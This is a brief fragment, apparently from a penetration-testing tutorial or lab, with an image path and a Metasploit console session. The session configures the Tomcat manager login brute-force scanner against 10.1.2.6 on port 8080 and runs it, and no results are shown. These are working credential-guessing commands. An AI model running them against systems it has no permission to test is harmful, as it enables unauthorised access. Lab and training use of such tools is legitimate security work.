 msf6 auxiliary(scanner/http/tomcat_mgr_login) > set RHOSTS 10.1.2.6
RHOSTS ⇒ 10.1.2.6
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set RPORT 8080
RPORT ⇒ 8080
msf6 auxiliary(scanner/http/tomcat_mgr_login) > exploit